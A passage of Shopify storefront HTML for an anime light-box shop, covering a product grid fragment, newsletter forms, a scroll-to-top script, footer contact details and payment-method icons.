                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794929991830" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794929991830"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><div id="shopify-section-template--25248063848831__section_divider_xHnWAK" class="shopify-section"><style data-shopify>
  .section-divider-template--25248063848831__section_divider_xHnWAK {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25248063848831__section_divider_xHnWAK-top-padding {
    height: 0px;
  }
  .section-template--25248063848831__section_divider_xHnWAK-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25248063848831__section_divider_xHnWAK-top-padding {
      height: 0px;
    }
    .section-template--25248063848831__section_divider_xHnWAK-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25248063848831__section_divider_xHnWAK.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25248063848831__section_divider_xHnWAK.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25248063848831__section_divider_xHnWAK-top-padding color-background-1 bg-color-template--25248063848831__section_divider_xHnWAK always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25248063848831__section_divider_xHnWAK color-background-1 bg-color-template--25248063848831__section_divider_xHnWAK always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--25248063848831__section_divider_xHnWAK">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25248063848831__section_divider_xHnWAK-bottom-padding color-background-2 shape-color-template--25248063848831__section_divider_xHnWAK always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25248063848831__newsletter" class="shopify-section section"><style data-shopify>.section-template--25248063848831__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25248063848831__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--25248063848831__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--25248063848831__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--25248063848831__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--25248063848831__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--25248063848831__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25248064471423__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25248064471423__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25248064471423__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25248064471423__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25248064471423__footer color-background-2 gradient section-sections--25248064471423__footer-padding animate-section animate--hidden" data-animations='' data-type='OmL6amSU2OZONJl5rmO/4khBplVyshEKKl+UzzndFkQHrYPCQqCeXK1qwTgBLTZEmyQ5+OxiysYSbj6pzn48Xm/MxmQEHVDFmtME8PILDe0/AMzFwKQ0FQJuq10Zgqmvz/I+QDPq77VYtAGzl/L8gTqGsXFhqWhFT1pCwxps+tx7smPV68RojAgiYUQdP2kg1ayjTT4L+rGXRSb1Z1ktULpfAHlFIttL5+vikqQHqs37imNTfXmEeAjIGGraTnHgbnrAd1xInx5rPSOfiWj93Jno1CZS8gcf6vwumaQR8Kmv9C1I3TQcCd/18vjwsiuXCY9Fx4j0EQ99RfMM1LqQxbcCgS3rNPEgRK8bYpUESeWDg+7kJfDJOSrKDzY4kM2hTF47gTA5deNEwskzsnLgjlWfsCmWd8Au8emyVwYHSrI='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>To get 10% OFF your first order and to know when any new designs are released</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25248064471423__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25248064471423__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content rte">
                      <p>Contact Us at any time and we will respond within 24 - 48 hours</p><p></p><p><strong>Address:</strong> Hagalundsgatan 15, 16965 Solna, Sweden</p><p></p><p><strong>SUPPORT IN ENGLISH ONLY</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">CUSTOMER SERVICE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/shipping-details"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping details
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-link_list_8mUwgf {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_8mUwgf {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_8mUwgf">EXPLORE</h2><style>
                        .footer-block__details-content-link_list_8mUwgf .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_8mUwgf list-unstyled"><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AnimeLights Boxes
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Myanimelights-105346621340458" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/myanimelights/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
